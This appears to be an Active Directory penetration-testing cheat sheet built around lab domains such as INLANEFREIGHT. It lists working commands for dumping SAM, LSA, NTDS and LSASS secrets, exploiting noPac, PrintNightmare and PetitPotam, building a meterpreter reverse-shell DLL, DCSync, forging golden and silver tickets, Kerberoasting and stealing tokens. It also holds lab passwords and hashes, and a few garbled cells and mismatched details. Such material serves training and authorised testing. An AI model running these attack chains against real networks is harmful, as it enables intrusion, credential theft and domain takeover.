Execute Powershell |
nxc winrm <target> -u <u> -p <p> -x <command> |
Execute the CMD |
nxc winrm <target> -u <u> -p <p> -X <command> |
Execute the Powershell |
nxc ssh <target> -u <u> -p <p> -x <command> |
Executing remote command on the target. |
nxc ssh <target> -u <u> -p <p> --key-file <KEY_FILE> -x <command> |
Using private keys as the authentication method. |
--exec-method <EXEC_METHOD> |
Method to execute the command. Ignored if in MSSQL mode (default: wmiexec). |
--amsi-bypass <FILE> |
File with a custom AMSI bypass. |
Extracting Secrets
| Command | Description |
|---|---|
nxc smb <target> -u <u> -p <p> --sam |
Dump SAM on the target. |
nxc smb <target> -u <u> -p <p> --lsa |
Dump LSA on the target. |
nxc smb <target> -u <u> -p <p> --ntds |
Dump NTDS.dit on the domain controller using drsuapi method. |
nxc smb <target> -u <u> -p <p> --ntds vss |
Dump NTDS.dit on the domain controller using the VSS method. |
nxc smb <target> -u <u> -p <p> -M lsassy |
Dump the memory of the LSASS process with lsassy. |
nxc smb <target> -u <u> -p <p> -M procdump |
Dump the memory of the LSASS process with procdump. |
nxc smb <target> -u <u> -p <p> -M handlekatz |
Dump the memory of the LSASS process with handlekatz. |
nxc smb <target> -u <u> -p <p> -M nanodump |
Dump the memory of the LSASS process with nanodump. |
Popular Modules
| Command | Description |
|---|---|
nxc [protocol] -M <module_name> --options |
Show module options. |
nxc ldap <target> -u <u> -p <p> -M get-network -o ALL=true |
Get DNS and IP information. |
nxc ldap <target> -u <u> -p <p> -M laps |
Retrieve all computers an account has access to read. |
nxc ldap <target> -u <u> -p <p> -M maq |
Get the machine account quota for a user. |
nxc ldap <target> -u <u> -p <p> -M daclread -o TARGET=<username> ACTION=<read> |
Read all ACEs of the target account. |
nxc ldap <target> -u <u> -p <p> -M daclread -o TARGET_DN=<DN> ACTION=read RIGHTS=DCSync |
Read all objects with DCSync privileges. |
nxc smb <target> -u <u> -p <p> -M keepass_discover |
Locate the KeePass configuration file in the target machine. |
nxc smb <target> -u <u> -p <p> -M keepass_trigger -o ACTION=ALL KEEPASS_CONFIG_PATH=<PATH_TO_KEEPASS_CONF> |
Perform a chain attack to obtain the KeePass database. |
nxc smb <target> -u <u> -p <p> -M rdp -o ACTION=<enable/disable> |
Enable or Disable RDP. |
Vulnerability Scan Modules
| Command | Description |
|---|---|
nxc smb <target> -M Zerologon |
Module to check if the DC is vulnerable to Zerologon, aka CVE-2020-1472. |
nxc smb <target> -M PetitPotam |
Module to check if the DC is vulnerable to PetitPotam, credit to @topotam. |
nxc smb <target> -M ms17-010 |
Module to check if the target is vulnerable to MS17-010. |
nxc smb <target> -u <u> -p <p> -M nopac |
Check if the DC is vulnerable to CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user. |
nxc smb <target> -u <u> -p <p> -M dfscoerce |
Module to check if the DC is vulnerable to DFSCocerc, credit to @filip_dragovic/@Wh04m1001 and @topotam. |
nxc smb <target> -u <u> -p <p> -M shadowcoerce |
Module to check if the target is vulnerable to ShadowCoerce, credit to @Shutdown and @topotam. |
nxcDB Commands
| Command | Description |
|---|---|
workspace list |
List workspaces. |
workspace <workspace> |
Switch to an specific workspace. |
proto <protocol> |
Access protocol database. |
creds |
Display plaintext and hashes credentials for a specific protocol. |
creds plaintext |
Display plaintext credentials for a specific protocol. |
creds hash |
Display hashes credentials for a specific protocol. |
creds <username> |
Display credentials for specific user. |
creds add |
Manually add a user to the database. |
creds remove |
Manually remove a user from the database. |
hosts |
Display the computers to which we have gained access. |
shares |
Display shared folder information. |
export creds <simple/detailed> <filename> |
Export credentials. |
export shares <simple/detailed> <filename> |
Export shared folders. |
export local_admins <simple/detailed> <filename> |
Export Local Admins information. |
Privileged Access
| Command | Description |
|---|---|
Get-NetLocalGroupMember -ComputerName ACADEMY-EA-MS01 -GroupName "Remote Desktop Users" |
PowerView based tool to used to enumerate the Remote Desktop Users group on a Windows target (-ComputerName ACADEMY-EA-MS01) from a Windows-based host. |
Get-NetLocalGroupMember -ComputerName ACADEMY-EA-MS01 -GroupName "Remote Management Users" |
PowerView based tool to used to enumerate the Remote Management Users group on a Windows target (-ComputerName ACADEMY-EA-MS01) from a Windows-based host. |
$password = ConvertTo-SecureString "Klmcargo2" -AsPlainText -Force |
Creates a variable ($password) set equal to the password (Klmcargo2) of a user from a Windows-based host. |
$cred = new-object System.Management.Automation.PSCredential ("INLANEFREIGHT\forend", $password) |
Creates a variable ($cred) set equal to the username (forend) and password ($password) of a target domain account from a Windows-based host. |
Enter-PSSession -ComputerName ACADEMY-EA-DB01 -Credential $cred |
Uses the PowerShell cmd-let Enter-PSSession to establish a PowerShell session with a target over the network (-ComputerName ACADEMY-EA-DB01) from a Windows-based host. Authenticates using credentials made in the 2 commands shown prior ($cred & $password). |
evil-winrm -i 10.129.201.234 -u forend |
Used to establish a PowerShell session with a Windows target from a Linux-based host using WinRM. |
Import-Module .\PowerUpSQL.ps1 |
Used to import the PowerUpSQL tool. |
Get-SQLInstanceDomain |
PowerUpSQL tool used to enumerate SQL server instances from a Windows-based host. |
Get-SQLQuery -Verbose -Instance "172.16.5.150,1433" -username "inlanefreight\damundsen" -password "SQL1234!" -query 'Select @@version' |
PowerUpSQL tool used to connect to connect to a SQL server and query the version |
Get-SQLQuery -Verbose -Instance "172.16.5.150,1433" -username "inlanefreight\damundsen" -password "SQL1234!" -query 'EXEC xp_cmdshell ''powershell -c cat c:\Users\damundsen\Desktop\flag.txt''' |
Read file from host |
(-query 'Select @@version') from a Windows-based host. |
|
mssqlclient.py |
Impacket tool used to display the functionality and options provided with mssqlclient.py from a Linux-based host. |
mssqlclient.py INLANEFREIGHT/DAMUNDSEN@172.16.5.150 -windows-auth |
Impacket tool used to connect to a MSSQL server from a Linux-based host. |
SQL> help |
Used to display mssqlclient.py options once connected to a MSSQL server. |
SQL> enable_xp_cmdshell |
Used to enable xp_cmdshell stored procedure that allows for executing OS commands via the database from a Linux-based host. |
xp_cmdshell whoami /priv |
Used to enumerate rights on a system using xp_cmdshell. |
NoPac
| Command | Description |
|---|---|
sudo git clone https://github.com/Ridter/noPac.git |
Used to clone a noPac exploit using git. Performed from a Linux-based host. |
sudo python3 scanner.py inlanefreight.local/forend:Klmcargo2 -dc-ip 172.16.5.5 -use-ldap |
Runs scanner.py to check if a target system is vulnerable to noPac/Sam_The_Admin from a Linux-based host. |
sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5 -dc-host ACADEMY-EA-DC01 -shell --impersonate administrator -use-ldap |
Used to exploit the noPac/Sam_The_Admin vulnerability and gain a SYSTEM shell (-shell). Performed from a Linux-based host. |
sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5 -dc-host ACADEMY-EA-DC01 --impersonate administrator -use-ldap -dump -just-dc-user INLANEFREIGHT/administrator |
Used to exploit the noPac/Sam_The_Admin vulnerability and perform a DCSync attack against the built-in Administrator account on a Domain Controller from a Linux-based host. |
PrintNightmare
| Command | Description |
|---|---|
git clone https://github.com/cube0x0/CVE-2021-1675.git |
Used to clone a PrintNightmare exploit using git from a Linux-based host. |
pip3 uninstall impacket git clone https://github.com/cube0x0/impacket cd impacket python3 ./setup.py install |
Used to ensure the exploit author’s (cube0x0) version of Impacket is installed. This also uninstalls any previous Impacket version on a Linux-based host. |
rpcdump.py @172.16.5.5 \| egrep 'MS-RPRN\|MS-PAR' |
Used to check if a Windows target has MS-PAR & MSRPRN exposed from a Linux-based host. |
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.129.202.111 LPORT=8080 -f dll > backupscript.dll |
Used to generate a DLL payload to be used by the exploit to gain a shell session. Performed from a Windows-based host. |
sudo smbserver.py -smb2support CompData /path/to/backupscript.dll |
Used to create an SMB server and host a shared folder (CompData) at the specified location on the local linux host. This can be used to host the DLL payload that the exploit will attempt to download to the host. Performed from a Linux-based host. |
sudo python3 CVE-2021-1675.py inlanefreight.local/<username>:<password>@172.16.5.5 '\\10.129.202.111\CompData\backupscript.dll' |
Executes the exploit and specifies the location of the DLL payload. Performed from a Linux-based host. |
PetitPotam
| Command | Description |
|---|---|
sudo ntlmrelayx.py -debug -smb2support --target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL/certsrv/certfnsh.asp --adcs --template DomainController |
Impacket tool used to create an NTLM relay by specifiying the web enrollment URL for the Certificate Authority host. Perfomred from a Linux-based host. |
git clone https://github.com/topotam/PetitPotam.git |
Used to clone the PetitPotam exploit using git. Performed from a Linux-based host. |
python3 PetitPotam.py 172.16.5.225 172.16.5.5 |
Used to execute the PetitPotam exploit by specifying the IP address of the attack host (172.16.5.255) and the target Domain Controller (172.16.5.5). Performed from a Linux-based host. |
python3 /opt/PKINITtools/gettgtpkinit.py INLANEFREIGHT.LOCAL/ACADEMY-EA-DC01\$ -pfx-base64 <base64 certificate> = dc01.ccache |
Uses gettgtpkinit.py to request a TGT ticket for the Domain Controller (dc01.ccache) from a Linux-based host. |
secretsdump.py -just-dc-user INLANEFREIGHT/administrator -k -no-pass "ACADEMY-EA-DC01$"@ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL |
Impacket tool used to perform a DCSync attack and retrieve one or all of the NTLM password hashes from the target Windows domain. Performed from a Linux-based host. |
klist |
krb5-user command used to view the contents of the ccache file. Performed from a Linux-based host. |
python /opt/PKINITtools/getnthash.py -key 70f805f9c91ca91836b670447facb099b4b2b7cd5b762386b3369aa16d912275 INLANEFREIGHT.LOCAL/ACADEMY-EA-DC01$ |
Used to submit TGS requests using getnthash.py from a Linux-based host. |
secretsdump.py -just-dc-user INLANEFREIGHT/administrator "ACADEMY-EA-DC01$"@172.16.5.5 -hashes aad3c435b514a4eeaad3b935b51304fe:313b6f423cd1ee07e91315b4919fb4ba |
Impacket tool used to extract hashes from NTDS.dit using a DCSync attack and a captured hash (-hashes). Performed from a Linux-based host. |
.\Rubeus.exe asktgt /user:ACADEMY-EA-DC01$ /<base64 certificate>=/ptt |
Uses Rubeus to request a TGT and perform a pass-the-ticket attack using the machine account (/user:ACADEMY-EA-DC01$) of a Windows target. Performed from a Windows-based host. |
mimikatz ## lsadump::dcsync /user:inlanefreight\krbtgt |
Performs a DCSync attack using Mimikatz. Performed from a Windows-based host. |
Miscellaneous Misconfigurations
| Command | Description |
|---|---|
Import-Module .\SecurityAssessment.ps1 |
Used to import the module Security Assessment.ps1. Performed from a Windows-based host. |
Get-SpoolStatus -ComputerName ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL |
SecurityAssessment.ps1 based tool used to enumerate a Windows target for MS-PRN Printer bug. Performed from a Windows-based host. |
adidnsdump -u inlanefreight\\forend ldap://172.16.5.5 |
Used to resolve all records in a DNS zone over LDAP from a Linux-based host. |
adidnsdump -u inlanefreight\\forend ldap://172.16.5.5 -r |
Used to resolve unknown records in a DNS zone by performing an A query (-r) from a Linux-based host. |
Get-DomainUser * \| Select-Object samaccountname,description |
PowerView tool used to display the description field of select objects (Select-Object) on a target Windows domain from a Windows-based host. |
Get-DomainUser -UACFilter PASSWD_NOTREQD \| Select-Object samaccountname,useraccountcontrol |
PowerView tool used to check for the PASSWD_NOTREQD setting of select objects (Select-Object) on a target Windows domain from a Windows-based host. |
ls \\academy-ea-dc01\SYSVOL\INLANEFREIGHT.LOCAL\scripts |
Used to list the contents of a share hosted on a Windows target from the context of a currently logged on user. Performed from a Windows-based host. |
Group Policy Enumeration & Attacks
| Command | Description |
|---|---|
gpp-decrypt VPe/o9YRyz2cksnYRbNeQj35w9KxQ5ttbvtRaAVqxaE |
Tool used to decrypt a captured group policy preference password from a Linux-based host. |
crackmapexec smb -L \| grep gpp |
Locates and retrieves a group policy preference password using CrackMapExec, the filters the output using grep. Peformed from a Linux-based host. |
crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 -M gpp_autologin |
Locates and retrieves any credentials stored in the SYSVOL share of a Windows target using CrackMapExec from a Linux-based host. |
Get-DomainGPO \| select displayname |
PowerView tool used to enumerate GPO names in a target Windows domain from a Windows-based host. |
Get-GPO -All \| Select DisplayName |
PowerShell cmd-let used to enumerate GPO names. Performed from a Windows-based host. |
$sid=Convert-NameToSid "Domain Users" |
Creates a variable called $sid that is set equal to the Convert-NameToSid tool and specifies the group account Domain Users. Performed from a Windows-based host. |
Get-DomainGPO \| Get-ObjectAcl \| ?{$_.SecurityIdentifier -eq $sid |
PowerView tool that is used to check if the Domain Users (eq $sid) group has any rights over one or more GPOs. Performed from a Windows-based host. |
Get-GPO -Guid 7CA9C789-14CE-46E3-A722-83F4097AF532 |
PowerShell cmd-let used to display the name of a GPO given a GUID. Performed from a Windows-based host. |
ASREPRoasting
| Command | Description |
|---|---|
Get-DomainUser -PreauthNotRequired \| select samaccountname,userprincipalname,useraccountcontrol \| fl |
PowerView based tool used to search for the DONT_REQ_PREAUTH value across in user accounts in a target Windows domain. Performed from a Windows-based host. |
.\Rubeus.exe asreproast /user:mmorgan /nowrap /format:hashcat |
Uses Rubeus to perform an ASEP Roasting attack and formats the output for Hashcat. Performed from a Windows-based host. |
hashcat -m 18200 ilfreight_asrep /usr/share/wordlists/rockyou.txt |
Uses Hashcat to attempt to crack the captured hash using a wordlist (rockyou.txt). Performed from a Linux-based host. |
kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt optional export to file » |
Enumerates users in a target Windows domain and automatically retrieves the AS for any users found that don’t require Kerberos pre-authentication. Performed from a Linux-based host. |
Trust Relationships - Child > Parent Trusts
| Command | Description |
|---|---|
Import-Module activedirectory |
Used to import the Active Directory module. Performed from a Windows-based host. |
Get-ADTrust -Filter * |
PowerShell cmd-let used to enumerate a target Windows domain’s trust relationships. Performed from a Windows-based host. |
Get-DomainTrust |
PowerView tool used to enumerate a target Windows domain’s trust relationships. Performed from a Windows-based host. |
Get-DomainTrustMapping |
PowerView tool used to perform a domain trust mapping from a Windows-based host. |
Get-DomainUser -Domain LOGISTICS.INLANEFREIGHT.LOCAL \| select SamAccountName |
PowerView tools used to enumerate users in a target child domain from a Windows-based host. |
mimikatz ## lsadump::dcsync /user:LOGISTICS\krbtgt |
Uses Mimikatz to obtain the KRBTGT account’s NT Hash from a Windows-based host. |
Get-DomainSID |
PowerView tool used to get the SID for a target child domain from a Windows-based host. |
Get-DomainGroup -Domain INLANEFREIGHT.LOCAL -Identity "Enterprise Admins" \| select distinguishedname,objectsid |
PowerView tool used to obtain the Enterprise Admins group’s SID from a Windows-based host. |
ls \\academy-ea-dc01.inlanefreight.local\c$ |
Used to attempt to list the contents of the C drive on a target Domain Controller. Performed from a Windows-based host. |
mimikatz ## kerberos::golden /user:hacker /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872689 /krbtgt:9d765b482771505cbe97411065964d5f /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /ptt |
Uses Mimikatz to create a Golden Ticket from a Windows-based host . |
.\Rubeus.exe golden /rc4:9d765b482771505cbe97411065964d5f /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872689 /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /user:hacker /ptt |
Uses Rubeus to create a Golden Ticket from a Windows-based host. |
mimikatz ## lsadump::dcsync /user:INLANEFREIGHT\lab_adm |
Uses Mimikatz to perform a DCSync attack from a Windows-based host. |
secretsdump.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240 -just-dc-user LOGISTICS/krbtgt |
Impacket tool used to perform a DCSync attack from a Linux-based host. |
lookupsid.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240 |
Impacket tool used to perform a SID Brute forcing attack from a Linux-based host. |
lookupsid.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240 \| grep "Domain SID" |
Impacket tool used to retrieve the SID of a target Windows domain from a Linux-based host. |
lookupsid.py logistics.inlanefreight.local/htb-student_adm@172.16.5.5 \| grep -B12 "Enterprise Admins" |
Impacket tool used to retrieve the SID of a target Windows domain and attach it to the Enterprise Admin group’s RID from a Linux-based host. |
ticketer.py -nthash 9d765b482771505cbe97411065964d5f -domain LOGISTICS.INLANEFREIGHT.LOCAL -domain-sid S-1-5-21-2806153819-209893948-922872689 -extra-sid S-1-5-21-3842939050-3880317879-2865463114-519 hacker |
Impacket tool used to create a Golden Ticket from a Linux-based host. |
export KRB5CCNAME=hacker.ccache |
Used to set the KRB5CCNAME Environment Variable from a Linux-based host. |
psexec.py LOGISTICS.INLANEFREIGHT.LOCAL/hacker@academy-ea-dc01.inlanefreight.local -k -no-pass -target-ip 172.16.5.5 |
Impacket tool used to establish a shell session with a target Domain Controller from a Linux-based host. |
raiseChild.py -target-exec 172.16.5.5 LOGISTICS.INLANEFREIGHT.LOCAL/htb-student_adm |
Impacket tool that automatically performs an attack that escalates from child to parent domain. |
Trust Relationships - Cross-Forest
| Command | Description |
|---|---|
Get-DomainUser -SPN -Domain FREIGHTLOGISTICS.LOCAL \| select SamAccountName |
PowerView tool used to enumerate accounts for associated SPNs from a Windows-based host. |
Get-DomainUser -Domain FREIGHTLOGISTICS.LOCAL -Identity mssqlsvc \| select samaccountname,memberof |
PowerView tool used to enumerate the mssqlsvc account from a Windows-based host. |
.\Rubeus.exe kerberoast /domain:FREIGHTLOGISTICS.LOCAL /user:mssqlsvc /nowrap |
Uses Rubeus to perform a Kerberoasting Attack against a target Windows domain (/domain:FREIGHTLOGISTICS.local) from a Windows-based host. |
Get-DomainForeignGroupMember -Domain FREIGHTLOGISTICS.LOCAL |
PowerView tool used to enumerate groups with users that do not belong to the domain from a Windows-based host. |
Enter-PSSession -ComputerName ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL -Credential INLANEFREIGHT\administrator |
PowerShell cmd-let used to remotely connect to a target Windows system from a Windows-based host. |
GetUserSPNs.py -request -target-domain FREIGHTLOGISTICS.LOCAL INLANEFREIGHT.LOCAL/wley |
Impacket tool used to request (-request) the TGS ticket of an account in a target Windows domain (-target-domain) from a Linux-based host. |
bloodhound-python -d INLANEFREIGHT.LOCAL -dc ACADEMY-EA-DC01 -c All -u forend -p Klmcargo2 |
Runs the Python implementation of BloodHound against a target Windows domain from a Linux-based host. |
zip -r ilfreight_bh.zip *.json |
Used to compress multiple files into a single .zip file to be uploaded into the BloodHound GUI. |
Lateral Movement
Powerview
# Find existing local admin access for user (noisy 🚩)
Find-LocalAdminAccess
# Hunt for sessions of interesting users on machines where you have access (also noisy 🚩)
Find-DomainUserLocation -CheckAccess | ?{$_.LocalAdmin -Eq True }
# Look for kerberoastable users
Get-DomainUser -SPN | select name,serviceprincipalname
# Look for AS-REP roastable users
Get-DomainUser -PreauthNotRequired | select name
# Look for interesting ACL within the domain, filtering on a specific user or group you have compromised
## Exploitation depends on the identified ACL, some techniques are discussed in this cheat sheet
## Example for GenericWrite on user: Disable preauth or add SPN for targeted kerberoast (see below)
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "UserOrGroupToQuery"}
# Look for servers with Unconstrained Delegation enabled
## If available and you have admin privs on this server, get user TGT (see below)
Get-DomainComputer -Unconstrained
# Look for users or computers with Constrained Delegation enabled
## If available and you have user/computer hash, access service machine as DA (see below)
Get-DomainUser -TrustedToAuth | select userprincipalname,msds-allowedtodelegateto
Get-DomainComputer -TrustedToAuth | select name,msds-allowedtodelegateto
Bloodhound
# Run all checks, including restricted groups enforced through the domain 🚩
Invoke-BloodHound -CollectionMethod All,GPOLocalGroup
# Running LoggedOn separately sometimes gives you more sessions, but enumerates by looping through hosts so is VERY noisy 🚩
Invoke-BloodHound -CollectionMethod LoggedOn
Kerberoasting
Automatic
# With PowerView
Get-DomainSPNTicket -SPN "MSSQLSvc/sqlserver.targetdomain.com"
# Crack the hash with Hashcat:
hashcat -a 0 -m 13100 hash.txt `pwd`/rockyou.txt --rules-file `pwd`/hashcat/rules/best64.rule
Manual
# Request TGS for kerberoastable account (SPN)
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/sqlserver.targetdomain.com"
# Dump TGS to disk
Invoke-Mimikatz -Command '"kerberos::list /export"'
# Crack with TGSRepCrack
python.exe .\tgsrepcrack.py .\10k-worst-pass.txt .\mssqlsvc.kirbi
Double-Hop Problem
There's an issue known as the "Double Hop" problem that arises when an attacker attempts to use Kerberos authentication across two (or more) hops. The issue concerns how Kerberos tickets are granted for specific resources. Kerberos tickets should not be viewed as passwords. They are signed pieces of data from the KDC that state what resources an account can access. When we perform Kerberos authentication, we get a "ticket" that permits us to access the requested resource (i.e., a single machine). On the contrary, when we use a password to authenticate, that NTLM hash is stored in our session and can be used elsewhere without issue.
In the simplest terms, in this situation, when we try to issue a multi-server command, our credentials will not be sent from the first machine to the second.
https://posts.slayerlabs.com/double-hop/ goes into workarounds for this issue.
Targeted kerberoasting by setting SPN
# We need have ACL write permissions to set UserAccountControl flags for the target user, see above for identification of interesting ACLs. Using PowerView:
Set-DomainObject -Identity TargetUser -Set @{serviceprincipalname='any/thing'}
AS-REP roasting
# Get the hash for a roastable user (see above for hunting). Using ASREPRoast.ps1:
Get-ASREPHash -UserName TargetUser
# Crack the hash with Hashcat:
hashcat -a 0 -m 18200 hash.txt `pwd`/rockyou.txt --rules-file `pwd`/hashcat/rules/best64.rule
Targeted AS-REP roasting by disabling Kerberos pre-authentication
# Again, we need ACL write permissions to set UserAccountControl flags for the target user. Using PowerView:
Set-DomainObject -Identity TargetUser -XOR @{useraccountcontrol=4194304}
Token Manipulation
Tokens can be impersonated from other users with a session/running processes on the machine. Most C2 frameworks have functionality for this built-in (such as the ‘Steal Token’ functionality in Cobalt Strike).
Incognito
# Show tokens on the machine
.\incognito.exe list_tokens -u
# Start new process with token of a specific user
.\incognito.exe execute -c "domain\user" C:\Windows\system32\calc.exe
Invoke-TokenManipulation
# Show all tokens on the machine
Invoke-TokenManipulation -ShowAll
# Show only unique, usable tokens on the machine
Invoke-TokenManipulation -Enumerate
# Start new process with token of a specific user
Invoke-TokenManipulation -ImpersonateUser -Username "domain\user"
# Start new process with token of another process
Invoke-TokenManipulation -CreateProcess "C:\Windows\system32\calc.exe" -ProcessId 500
Lateral Movement with Rubeus
We can use Rubeus to execute a technique called “Overpass-the-Hash”. In this technique, instead of passing the hash directly (another technique known as Pass-the-Hash), we use the NTLM hash of an account to request a valid Kerberost ticket (TGT). We can then use this ticket to authenticate towards the domain as the target user.
# Request a TGT as the target user and pass it into the current session
# NOTE: Make sure to clear tickets in the current session (with 'klist purge') to ensure you don't have multiple active TGTs
.\Rubeus.exe asktgt /user:Administrator /rc4:[NTLMHASH] /ptt
# More stealthy variant, but requires the AES256 key (see 'Dumping OS credentials with Mimikatz' section)
.\Rubeus.exe asktgt /user:Administrator /aes256:[AES256KEY] /opsec /ptt
# Pass the ticket to a sacrificial hidden process, allowing you to e.g. steal the token from this process (requires elevation)
.\Rubeus.exe asktgt /user:Administrator /rc4:[NTLMHASH] /createnetonly:C:\Windows\System32\cmd.exe
Once we have a TGT as the target user, we can use services as this user in a domain context, allowing us to move laterally.
Lateral Movement with Mimikatz
# Overpass-the-hash (more risky than Rubeus, writes to LSASS memory)
sekurlsa::pth /user:Administrator /domain:targetdomain.com /ntlm:[NTLMHASH] /run:powershell.exe
# Or, a more opsec-safe version that uses the AES256 key (similar to with Rubeus above) - works for multiple Mimikatz commands
sekurlsa::pth /user:Administrator /domain:targetdomain.com /aes256:[AES256KEY] /run:powershell.exe
# Golden ticket (domain admin, w/ some ticket properties to avoid detection)
kerberos::golden /user:Administrator /domain:targetdomain.com /sid:S-1-5-21-[DOMAINSID] /krbtgt:[KRBTGTHASH] /id:500 /groups:513,512,520,518,519 /startoffset:0 /endin:600 /renewmax:10080 /ptt
# Silver ticket for a specific SPN with a compromised service / machine account
kerberos::golden /user:Administrator /domain:targetdomain.com /sid:S-1-5-21-[DOMAINSID] /rc4:[MACHINEACCOUNTHASH] /target:dc.targetdomain.com /service:HOST /id:500 /groups:513,512,520,518,519 /startoffset:0 /endin:600 /renewmax:10080 /ptt
Tools
- Powersploit
- PowerUpSQL
- Powermad
- Impacket
- Mimikatz
- Rubeus -> Compiled Version
- BloodHound
- AD Module
- ASREPRoast
- Adalanche
- Kerberos Double-Hop Workarounds
Domain Enumeration
Using PowerView
Powerview v.3.0
Powerview Wiki
-
Get Current Domain:
Get-Domain -
Enumerate Other Domains:
Get-Domain -Domain <DomainName> -
Get Domain SID:
Get-DomainSID -
Get Domain Policy:
Get-DomainPolicy #Will show us the policy configurations of the Domain about system access or kerberos Get-DomainPolicy | Select-Object -ExpandProperty SystemAccess Get-DomainPolicy | Select-Object -ExpandProperty KerberosPolicy -
Get Domain Controllers:
Get-DomainController Get-DomainController -Domain <DomainName> -
Enumerate Domain Users:
#Save all Domain Users to a file Get-DomainUser | Out-File -FilePath .\DomainUsers.txt #Will return specific properties of a specific user Get-DomainUser -Identity [username] -Properties DisplayName, MemberOf | Format-List #Enumerate user logged on a machine Get-NetLoggedon -ComputerName <ComputerName> #Enumerate Session Information for a machine Get-NetSession -ComputerName <ComputerName> #Enumerate domain machines of the current/specified domain where specific users are logged into Find-DomainUserLocation -Domain <DomainName> | Select-Object UserName, SessionFromName -
Enum Domain Computers:
Get-DomainComputer -Properties OperatingSystem, Name, DnsHostName | Sort-Object -Property DnsHostName #Enumerate Live machines Get-DomainComputer -Ping -Properties OperatingSystem, Name, DnsHostName | Sort-Object -Property DnsHostName -
Enum Groups and Group Members:
#Save all Domain Groups to a file: Get-DomainGroup | Out-File -FilePath .\DomainGroup.txt #Return members of Specific Group (eg. Domain Admins & Enterprise Admins) Get-DomainGroup -Identity '<GroupName>' | Select-Object -ExpandProperty Member Get-DomainGroupMember -Identity '<GroupName>' | Select-Object MemberDistinguishedName #Enumerate the local groups on the local (or remote) machine. Requires local admin rights on the remote machine Get-NetLocalGroup | Select-Object GroupName #Enumerates members of a specific local group on the local (or remote) machine. Also requires local admin rights on the remote machine Get-NetLocalGroupMember -GroupName Administrators | Select-Object MemberName, IsGroup, IsDomain #Return all GPOs in a domain that modify local group memberships through Restricted Groups or Group Policy Preferences Get-DomainGPOLocalGroup | Select-Object GPODisplayName, GroupName -
Enumerate Shares:
#Enumerate Domain Shares Find-DomainShare #Enumerate Domain Shares the current user has access Find-DomainShare -CheckShareAccess #Enumerate "Interesting" Files on accessible shares Find-InterestingDomainShareFile -Include *passwords* -
Enum Group Policies:
Get-DomainGPO -Properties DisplayName | Sort-Object -Property DisplayName #Enumerate all GPOs to a specific computer Get-DomainGPO -ComputerIdentity <ComputerName> -Properties DisplayName | Sort-Object -Property DisplayName #Get users that are part of a Machine's local Admin group Get-DomainGPOComputerLocalGroupMapping -ComputerName <ComputerName> -
Enum OUs:
Get-DomainOU -Properties Name | Sort-Object -Property Name -
Enum ACLs:
# Returns the ACLs associated with the specified account Get-DomaiObjectAcl -Identity <AccountName> -ResolveGUIDs #Search for interesting ACEs Find-InterestingDomainAcl -ResolveGUIDs #Check the ACLs associated with a specified path (e.g smb share) Get-PathAcl -Path "\\Path\Of\A\Share" -
Enum Domain Trust:
Get-DomainTrust Get-DomainTrust -Domain <DomainName> #Enumerate all trusts for the current domain and then enumerates all trusts for each domain it finds Get-DomainTrustMapping -
Enum Forest Trust:
Get-ForestDomain Get-ForestDomain -Forest <ForestName> #Map the Trust of the Forest Get-ForestTrust Get-ForestTrust -Forest <ForestName> -
User Hunting:
#Finds all machines on the current domain where the current user has local admin access Find-LocalAdminAccess -Verbose #Find local admins on all machines of the domain Find-DomainLocalGroupMember -Verbose #Find computers were a Domain Admin OR a spesified user has a session Find-DomainUserLocation | Select-Object UserName, SessionFromName #Confirming admin access Test-AdminAccess Priv Esc to Domain Admin with User Hunting:
Priv Esc to Domain Admin with User Hunting:
I have local admin access on a machine -> A Domain Admin has a session on that machine -> I steal his token and impersonate him -> Profit!
Using AD Module
-
Get Current Domain:
Get-ADDomain -
Enum Other Domains:
Get-ADDomain -Identity <Domain> -
Get Domain SID:
Get-DomainSID -
Get Domain Controlers:
Get-ADDomainController Get-ADDomainController -Identity <DomainName> -
Enumerate Domain Users:
Get-ADUser -Filter * -Identity <user> -Properties * #Get a spesific "string" on a user's attribute Get-ADUser -Filter 'Description -like "*wtver*"' -Properties Description | select Name, Description -
Enum Domain Computers:
Get-ADComputer -Filter * -Properties * Get-ADGroup -Filter * -
Enum Domain Trust:
Get-ADTrust -Filter * Get-ADTrust -Identity <DomainName> -
Enum Forest Trust:
Get-ADForest Get-ADForest -Identity <ForestName> #Domains of Forest Enumeration (Get-ADForest).Domains -
Enum Local AppLocker Effective Policy:
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
Using BloodHound
Remote BloodHound
Python BloodHound Repository or install it with pip3 install bloodhound
bloodhound-python -u <UserName> -p <Password> -ns <Domain Controller's Ip> -d <Domain> -c All
On Site BloodHound
#Using exe ingestor
.\SharpHound.exe --CollectionMethod All --LdapUsername <UserName> --LdapPassword <Password> --domain <Domain> --domaincontroller <Domain Controller's Ip> --OutputDirectory <PathToFile>
#Using PowerShell module ingestor
. .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All --LdapUsername <UserName> --LdapPassword <Password> --OutputDirectory <PathToFile>
Using Adalanche
Remote Adalanche
# kali linux:
./adalanche collect activedirectory --domain <Domain> \
--username <Username@Domain> --password <Password> \
--server <DC>
# Example:
./adalanche collect activedirectory --domain windcorp.local \
--username spoNge369@windcorp.local --password 'password123!' \
--server dc.windcorp.htb
## -> Terminating successfully
## Any error?:
# LDAP Result Code 200 "Network Error": x509: certificate signed by unknown authority ?
